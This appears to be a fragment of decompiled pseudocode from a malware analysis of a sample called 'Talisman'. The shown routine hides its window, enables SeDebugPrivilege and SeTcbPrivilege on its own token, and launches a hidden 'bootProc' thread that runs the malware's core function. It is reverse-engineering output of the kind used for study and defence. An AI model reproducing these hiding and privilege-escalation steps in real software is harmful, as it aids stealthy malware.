 strcpy(s_bootProc, "bootProc");
s_bootProc[9] = 0;
ShowWindow(0, 0);                             // ShowWindow(null, SW_HIDE)
v1 = TalismanPointerToMemoryToKeepTheEventHandleGlobalVar;
if ( !TalismanPointerToMemoryToKeepTheEventHandleGlobalVar )
{
  if ( TalismanLocalAllocFunction(0x18u) )
    v1 = TalismanGetIfIsNeededCreateEventWAndCallItFunction();
  else
    v1 = 0;
  TalismanPointerToMemoryToKeepTheEventHandleGlobalVar = v1;
}
v1[1] = a1;
TalismanGetOwnProcessHandleAndTokenAndAdjustTokenPrivilegesFunction(L"SeDebugPrivilege");
TalismanGetOwnProcessHandleAndTokenAndAdjustTokenPrivilegesFunction(L"SeTcbPrivilege");
if ( !TalismanPointerToVarToKeepInitializeCriticalSectionHandleGlobalVar )
{
  if ( TalismanLocalAllocFunction(0x24u) )
    v2 = TalismanGetIfIsNeededInitializeCriticalSectionAndCallItFunction();
  else
    v2 = 0;
  TalismanPointerToVarToKeepInitializeCriticalSectionHandleGlobalVar = v2;
}
return TalismanPrepareToCreateThreadAndResumeItFunction(
         s_bootProc,
         TalismanManageCriticalFunctionForMalwareFunction,
         0);